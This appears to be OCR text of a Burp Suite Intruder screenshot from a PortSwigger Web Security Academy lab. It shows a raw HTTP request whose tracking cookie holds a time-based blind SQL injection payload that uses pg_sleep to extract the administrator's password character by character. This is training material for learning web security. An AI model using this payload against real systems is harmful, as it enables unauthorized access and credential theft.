 Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae600da035c416583bd1ad400e30041.web-security-academy.net Update Host header to match
1 GET / HTTP/2
2 Host: 0ae600da035c416583bd1ad400e30041.web-security-academy.net
3 Cookie: TrackingId=9lm0C69mq1BlLQYH'%3Bselect case when(username='administrator' and substring(password,§1§,1)='§a§') then pg_sleep(10) else pg_sleep(0) end from users--; session=
nCgSocHxEzPhfnVasJolpRGelAhk1xR4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19